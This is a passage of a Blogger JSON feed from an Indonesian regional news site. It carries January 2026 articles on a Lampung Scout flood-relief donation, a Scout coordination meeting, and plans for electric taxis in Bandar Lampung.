Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/3325436043817056532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/3325436043817056532"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/hka-bakter-konsisten-dukung-asta-cita.html","title":"HKA Bakter Konsisten Dukung Asta Cita melalui Penguatan Sosial, Keamanan, dan Keberlanjutan Infrastruktur di Ruas Tol Bakter Sepanjang Tahun 2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiycWuB2bjqQAjbvF0LHur4aSGHX09sHfk9MaTe11wS9egLHk8MMJMcXJNpiOycN3P2bvxNGyG5BuSywWYJ2KUNW1RHiwhBh_B2v5bI4oKnzKH59i1_a-TQ3gu2qVXdFbad2lNSpiCrxeXJH1xput8mj1S-qzmq2801ZFOySlJ1FJ-qQT7VfPzCxL7a9u0\/s72-c\/1000120794.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-3623422726145343192"},"published":{"$t":"2026-01-19T06:08:00.000-08:00"},"updated":{"$t":"2026-01-19T06:08:03.084-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Kwarda Pramuka Lampung Serahkan Dana Bumbung Kemanusiaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0rsnn5Xg0dCWzr0hucFGXcSgxfj_qzlhPBsb5GvrRKVsuHG9pe1NggI685okq6e1PQt71n5Le8SoJUGlhllQs8nDc_gfB9F2MIF-JVp6Wq6hpcsT4XZ45SjLga2oniAuPv12P2tgCwWvcrn0mF1TQrynbqynTV7JyQsL3Nl68LAwbBnGHVE-hZb-9iLc\/s1280\/1000120111.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"734\" data-original-width=\"1280\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0rsnn5Xg0dCWzr0hucFGXcSgxfj_qzlhPBsb5GvrRKVsuHG9pe1NggI685okq6e1PQt71n5Le8SoJUGlhllQs8nDc_gfB9F2MIF-JVp6Wq6hpcsT4XZ45SjLga2oniAuPv12P2tgCwWvcrn0mF1TQrynbqynTV7JyQsL3Nl68LAwbBnGHVE-hZb-9iLc\/s320\/1000120111.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EJAKARTA\u003C\/b\u003E\u0026nbsp;– Kwartir Daerah (Kwarda) Gerakan Pramuka Lampung menyerahkan Dana Bumbung Kemanusiaan senilai Rp250 juta kepada Kwartir Nasional (Kwarnas) Gerakan Pramuka sebagai bentuk kepedulian terhadap masyarakat terdampak banjir di sejumlah wilayah Sumatera.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESerah terima bantuan tersebut berlangsung di Kantor Kwarnas Gerakan Pramuka, Jakarta, Senin (19\/1\/2026) siang. Dana kemanusiaan itu diperuntukkan bagi korban bencana banjir di Sumatera Barat, Sumatera Utara, dan Aceh.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBantuan diserahkan langsung oleh Ketua Kwarda Lampung, dr. Jihan Nurlela, M.M., yang juga menjabat sebagai Wakil Gubernur Lampung, dan diterima oleh Sekretaris Jenderal Kwarnas Gerakan Pramuka, Mayjen TNI (Purn) Dr. Bachtiar, S.IP., M.AP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Kwarda Lampung Jihan Nurlela mengatakan, Dana Bumbung Kemanusiaan merupakan wujud nyata semangat gotong royong dan solidaritas keluarga besar Gerakan Pramuka Lampung terhadap sesama, khususnya masyarakat yang tengah tertimpa musibah bencana alam.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Dana Bumbung Kemanusiaan ini adalah bentuk empati, kepedulian, dan gotong royong Pramuka Lampung. Kami berharap bantuan ini dapat meringankan beban saudara-saudara kita yang terdampak bencana, sekaligus menjadi penguat semangat untuk bangkit kembali,” ujar Jihan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Sekretaris Jenderal Kwarnas Gerakan Pramuka, Bachtiar, menyampaikan apresiasi dan terima kasih kepada Kwarda Lampung atas dukungan dan kepedulian yang diberikan. Ia memastikan bantuan tersebut akan disalurkan melalui mekanisme Kwarnas ke wilayah terdampak sesuai dengan kebutuhan di lapangan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Bantuan ini akan kami distribusikan secara tepat sasaran melalui sistem penyaluran Kwarnas agar benar-benar dirasakan manfaatnya oleh masyarakat terdampak bencana,” kata Bachtiar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenyerahan dana kemanusiaan ini menegaskan komitmen Gerakan Pramuka sebagai salah satu elemen terdepan dalam aksi kemanusiaan, pengabdian masyarakat, serta penanggulangan bencana di Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kegiatan tersebut, Sekjen Kwarnas didampingi jajaran pimpinan Kwarnas, antara lain Mayjen TNI Mar (Purn) Yuniar Ludfi selaku Wakil Ketua Kwarnas Bidang Pengabdian Masyarakat, Lingkungan Hidup, Kehumasan dan Informatika; Mayjen TNI (Purn) Toto Siswanto, S.IP., M.M., Wakil Ketua Kwarnas Bidang Kerja Sama Dalam Negeri dan Luar Negeri; serta Mayjen TNI (Purn) Widagdo Hendro Sukoco, Wakil Ketua Kwarnas Bidang Bela Negara, Mental, dan Spiritual.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara Ketua Kwarda Lampung didampingi Ketua Harian Kwarda Riski Sofyan, Sekretaris Kwarda Mubasit, serta Anggota Bidang Abdimasgana Yovi Humara. (*)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/3623422726145343192\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/kwarda-pramuka-lampung-serahkan-dana.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/3623422726145343192"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/3623422726145343192"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/kwarda-pramuka-lampung-serahkan-dana.html","title":"Kwarda Pramuka Lampung Serahkan Dana Bumbung Kemanusiaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0rsnn5Xg0dCWzr0hucFGXcSgxfj_qzlhPBsb5GvrRKVsuHG9pe1NggI685okq6e1PQt71n5Le8SoJUGlhllQs8nDc_gfB9F2MIF-JVp6Wq6hpcsT4XZ45SjLga2oniAuPv12P2tgCwWvcrn0mF1TQrynbqynTV7JyQsL3Nl68LAwbBnGHVE-hZb-9iLc\/s72-c\/1000120111.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-2902137635751650538"},"published":{"$t":"2026-01-16T03:46:00.000-08:00"},"updated":{"$t":"2026-01-16T03:46:47.567-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Rakor Bidang VIII Kwarda Lampung Tekankan Pembinaan Mental Spiritual dan Bela Negara"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiARwVyrhACUNKaHeOOzOjGNbbBmrmDb7aApNnEXkcodeVuIEs1x4ECt_rjwi2BWga8vCpz7RsRVLaJHmYTRqcXLEqSO27RjGb9sVFuRV6yMZJ3skkEOxP8L3RvBsCaqJ_0audMm8EeJ1MsrzAMbKhh2shJgmgqaBmsKD0VB4k8wnr8wZKn_IUKBY1HJak\/s1280\/1000117118.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiARwVyrhACUNKaHeOOzOjGNbbBmrmDb7aApNnEXkcodeVuIEs1x4ECt_rjwi2BWga8vCpz7RsRVLaJHmYTRqcXLEqSO27RjGb9sVFuRV6yMZJ3skkEOxP8L3RvBsCaqJ_0audMm8EeJ1MsrzAMbKhh2shJgmgqaBmsKD0VB4k8wnr8wZKn_IUKBY1HJak\/s320\/1000117118.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBANDAR LAMPUNG\u003C\/b\u003E\u0026nbsp;-\u0026nbsp; Kwartir Daerah (Kwarda) Gerakan Pramuka Lampung melalui Bidang VIII Mental Spiritual dan Bela Negara menggelar Rapat Koordinasi (Rakor) pada Jumat, 15 Januari 2026. Kegiatan ini bertujuan memperkuat sinergi serta mematangkan program pembinaan bagi peserta didik Pramuka di Lampung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERakor tersebut menghasilkan sejumlah kesepakatan penting, di antaranya penekanan prioritas pembinaan mental spiritual dan bela negara bagi peserta didik. Selain itu, Bidang VIII Kwarda Lampung juga menetapkan sejumlah program kerja yang akan dilaksanakan ke depan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun program kerja yang disepakati meliputi buka puasa bersama, peringatan Hari Besar Islam (PHBI) seperti Isra Mikraj, Nuzulul Quran, Tahun Baru Islam, dan Maulid Nabi, halal bihalal, Kemah Bela Negara tingkat nasional dan daerah, diklat imam dan khotib bagi Pramuka Penegak dan Pandega, Lomba Kalam Berkah Ramadan 1447 Hijriah, ziarah makam tokoh Pramuka, Rakor Bidang Mental Spiritual dan Bela Negara se-Kwarda Lampung, penyembelihan hewan kurban, safari Ramadan, serta sosialisasi Empat Pilar Kebangsaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain penetapan program, Rakor juga menyepakati pembagian satu paket kain seragam Pramuka harian kepada Andalan Bidang VIII dan Dewan Kerja Daerah (DKD) Lampung yang ditugaskan di Bidang VIII.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam arahannya, Wakil Ketua Kwarda Lampung Bidang VIII, Anna Morinda, meminta seluruh Andalan Bidang VIII untuk saling mengenal dan memahami satu sama lain, mengingat sebagian besar baru pertama kali bertemu dan bekerja bersama di bidang tersebut. Ia juga mengajak seluruh jajaran untuk terus menjaga kekompakan serta memperkuat kerja sama dalam menjalankan program yang telah ditetapkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Sekretaris Kwarda Lampung,\u0026nbsp; Dr. Mubasit, menyampaikan apresiasi atas semangat pengabdian para Andalan Bidang VIII. Ia mengajak seluruh jajaran untuk bersama-sama menyukseskan visi dan misi Ketua Kwarda Lampung demi kemajuan Gerakan Pramuka di Provinsi Lampung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERakor Bidang VIII Kwarda Lampung ini dihadiri oleh Sekretaris Kwarda Lampung Dr. Mubasit, Wakil Ketua Kwarda Bidang VIII Anna Morinda, Wakil Kepala Bidang VIII\u0026nbsp; M. Muslih, serta para anggota Bidang VIII dan DKD Lampung.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/2902137635751650538\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/rakor-bidang-viii-kwarda-lampung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/2902137635751650538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/2902137635751650538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/rakor-bidang-viii-kwarda-lampung.html","title":"Rakor Bidang VIII Kwarda Lampung Tekankan Pembinaan Mental Spiritual dan Bela Negara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiARwVyrhACUNKaHeOOzOjGNbbBmrmDb7aApNnEXkcodeVuIEs1x4ECt_rjwi2BWga8vCpz7RsRVLaJHmYTRqcXLEqSO27RjGb9sVFuRV6yMZJ3skkEOxP8L3RvBsCaqJ_0audMm8EeJ1MsrzAMbKhh2shJgmgqaBmsKD0VB4k8wnr8wZKn_IUKBY1HJak\/s72-c\/1000117118.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-7273693004994209142"},"published":{"$t":"2026-01-13T23:43:00.000-08:00"},"updated":{"$t":"2026-01-13T23:43:18.627-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"DPRD Lampung Dukung Transformasi Taksi Listrik, Tekankan Regulasi Jelas dan Berkelanjutan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhntU4gLVPQYpOwhLNq_z66H5HSesYAtDKBokiG4Icu8f1DIKgIb5W8tjX5DFse1x-ePaSuUIW1ApMZsEMz7H9Hw2quXZy3AZpAHGtyKfvxt5lBmIYmFAspzeZx9KRPYVsY1CWampmiqEzBsSL7yinOLqMGcF-SicOAw8YFpK8UQ-5Knr0gZzWTg_bIsxM\/s1600\/1000114676.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhntU4gLVPQYpOwhLNq_z66H5HSesYAtDKBokiG4Icu8f1DIKgIb5W8tjX5DFse1x-ePaSuUIW1ApMZsEMz7H9Hw2quXZy3AZpAHGtyKfvxt5lBmIYmFAspzeZx9KRPYVsY1CWampmiqEzBsSL7yinOLqMGcF-SicOAw8YFpK8UQ-5Knr0gZzWTg_bIsxM\/s320\/1000114676.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003EBANDARLAMPUNG\u003C\/b\u003E\u0026nbsp;— Dewan Perwakilan Rakyat Daerah (DPRD) Provinsi Lampung menyatakan dukungannya terhadap rencana Pemerintah Provinsi Lampung dalam mentransformasikan transportasi publik melalui kehadiran layanan taksi listrik ramah lingkungan di wilayah Bandar Lampung dan kawasan aglomerasinya.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWakil Ketua DPRD Provinsi Lampung, Naldi Rinara, mengatakan bahwa kebijakan tersebut merupakan langkah strategis dalam rangka meningkatkan pendapatan daerah, membuka lapangan kerja baru, menekan angka pengangguran, serta mewujudkan Provinsi Lampung sebagai daerah yang ramah lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun demikian, DPRD Lampung menegaskan bahwa implementasi kebijakan tersebut harus sejalan dengan regulasi yang jelas, komprehensif, dan berkelanjutan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal ini menjadi penting mengingat Provinsi Lampung diproyeksikan menjadi role model sebagai provinsi pertama di Pulau Sumatera yang menerapkan kebijakan transportasi publik berbasis kendaraan listrik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Regulasi yang mengatur secara menyeluruh sangat diperlukan agar masyarakat benar-benar dapat merasakan dan menikmati dampak dari kebijakan transformasi transportasi publik ini,” ujar Naldi, Rabu (14\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDPRD Provinsi Lampung, lanjut Naldi, siap menjalankan fungsi legislasi, pengawasan, dan penganggaran guna memastikan kebijakan taksi listrik berjalan sesuai dengan ketentuan hukum serta memberikan manfaat maksimal bagi masyarakat Lampung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDiketahui Pemerintah Provinsi Lampung menargetkan peluncuran layanan taksi listrik pada Ramadan 2026 sebagai bagian dari upaya modernisasi transportasi publik dan pengendalian polusi udara di wilayah perkotaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGubernur Lampung Rahmat Mirzani Djausal menyampaikan bahwa pemerintah daerah akan menyiapkan ekosistem pendukung, termasuk pembangunan Stasiun Pengisian Kendaraan Listrik Umum (SPKLU) melalui kolaborasi dengan PLN dan pihak swasta. Saat ini, tercatat sekitar 44 unit SPKLU di Lampung dan ditargetkan meningkat menjadi 101 unit pada periode 2028–2029.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, Pemerintah Provinsi Lampung memastikan pengemudi taksi listrik berasal dari masyarakat lokal, dengan keterlibatan pengemudi perempuan minimal 30 persen. Pemerintah daerah juga membuka peluang kerja sama dengan Badan Usaha Milik Daerah (BUMD) agar manfaat ekonomi dari kebijakan ini dapat dirasakan langsung oleh daerah.(*)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/7273693004994209142\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/dprd-lampung-dukung-transformasi-taksi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/7273693004994209142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/7273693004994209142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/dprd-lampung-dukung-transformasi-taksi.html","title":"DPRD Lampung Dukung Transformasi Taksi Listrik, Tekankan Regulasi Jelas dan Berkelanjutan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhntU4gLVPQYpOwhLNq_z66H5HSesYAtDKBokiG4Icu8f1DIKgIb5W8tjX5DFse1x-ePaSuUIW1ApMZsEMz7H9Hw2quXZy3AZpAHGtyKfvxt5lBmIYmFAspzeZx9KRPYVsY1CWampmiqEzBsSL7yinOLqMGcF-SicOAw8YFpK8UQ-5Knr0gZzWTg_bIsxM\/s72-c\/1000114676.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-1841608459550380578"},"published":{"$t":"2026-01-12T23:43:00.000-08:00"},"updated":{"$t":"2026-01-12T23:43:58.828-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PEMPROV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Lampung Bersiap Hadirkan Taksi Listrik Ramah Lingkungan di Bandar Lampung"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS5cxie9kTJa4vnfzROJWPDRVevVdTlI5hX_7K7dwWtU_eu-q-Hhg6-b1MSwULeHNLlwdvGivOvtBQNEuOhOLSykz1_knZnc8u1txGGyGM-eyE-RWLyPcRS1DEZ79S4lBeSDgh00jpLnzx-H4F2IjsqqGXup2mdHaJx19G-GPTsIGsoi2VnWhd0ouxIPE\/s2560\/1000113660.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1706\" data-original-width=\"2560\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS5cxie9kTJa4vnfzROJWPDRVevVdTlI5hX_7K7dwWtU_eu-q-Hhg6-b1MSwULeHNLlwdvGivOvtBQNEuOhOLSykz1_knZnc8u1txGGyGM-eyE-RWLyPcRS1DEZ79S4lBeSDgh00jpLnzx-H4F2IjsqqGXup2mdHaJx19G-GPTsIGsoi2VnWhd0ouxIPE\/s320\/1000113660.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003EBandar Lampung\u003C\/b\u003E\u0026nbsp;— Pemerintah Provinsi Lampung mendorong kehadiran layanan taksi listrik sebagai bagian dari pengembangan transportasi umum ramah lingkungan di wilayah Bandar Lampung dan kawasan aglomerasinya, dengan target peluncuran perdana pada Ramadan 2026.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGubernur Lampung Rahmat Mirzani Djausal menyatakan, kebijakan ini diarahkan untuk menjawab kebutuhan pelayanan transportasi sekaligus menekan polusi udara di wilayah perkotaan. Salah satu langkah konkret yang ditempuh adalah membuka peluang investasi taksi berbasis kendaraan listrik di Lampung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Ke depan kita ingin mengurangi tingkat polusi dan menjaga lingkungan tetap baik. Karena itu, taksi berbasis listrik atau taksi hijau kita dorong hadir di Provinsi Lampung,\" kata Gubernur usai pertemuan dengan investor, Senin (13\/1\/2026).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan data Dinas Perhubungan, kebutuhan armada taksi di Lampung diperkirakan mencapai 4.000 unit. Namun, saat ini baru sekitar 2.000 unit yang beroperasi dan seluruhnya masih menggunakan kendaraan konvensional berbahan bakar fosil.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPemerintah Provinsi Lampung menargetkan transformasi bertahap menuju penggunaan energi hijau pada sektor transportasi umum. Upaya ini dilakukan seiring dengan penyiapan ekosistem pendukung, khususnya Stasiun Pengisian Kendaraan Listrik Umum (SPKLU).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Sebelum mobil listriknya banyak, ekosistem SPKLU harus kita siapkan terlebih dahulu,\" ujar Gubernur. Untuk tahap awal, pengembangan SPKLU difokuskan di Bandar Lampung dan wilayah sekitarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat ini, jumlah SPKLU di Provinsi Lampung tercatat sekitar 44 unit yang tersebar di berbagai daerah. Pemerintah menargetkan penambahan hingga 101 SPKLU pada 2028–2029 melalui kolaborasi antara PLN dan pihak swasta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari sisi investor, Direktur Green SM Indonesia Denny Tija menyampaikan bahwa Bandar Lampung diproyeksikan menjadi kota keempat peluncuran layanan taksi listrik Green SM di Indonesia, sekaligus menjadi kota pertama di Pulau Sumatera.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Target kami insya Allah launching di bulan Ramadan. Untuk tahap awal disiapkan sekitar 400 unit kendaraan dan dimulai di Bandar Lampung,\" kata Denny Tija\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerkait tarif, pihak perusahaan menyebutkan penetapan harga akan menyesuaikan kondisi ekonomi daerah dan persaingan usaha di masing-masing kota. Saat ini, Green SM masih dalam tahap riset dan pengurusan legalitas operasional di Lampung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPemerintah Provinsi Lampung juga menegaskan bahwa tenaga pengemudi taksi listrik wajib berasal dari warga lokal. Bahkan, Gubernur meminta agar keterlibatan pengemudi perempuan mencapai minimal 30 persen dari total tenaga kerja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGubernur menegaskan, kehadiran taksi listrik ini bukan untuk dijadikan kendaraan dinas pemerintah. Namun, Pemprov Lampung memastikan keterlibatan Badan Usaha Milik Daerah (BUMD) dalam skema kerja sama, termasuk kepemilikan saham, agar manfaat ekonomi juga dirasakan daerah.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/1841608459550380578\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/lampung-bersiap-hadirkan-taksi-listrik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/1841608459550380578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/1841608459550380578"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/lampung-bersiap-hadirkan-taksi-listrik.html","title":"Lampung Bersiap Hadirkan Taksi Listrik Ramah Lingkungan di Bandar 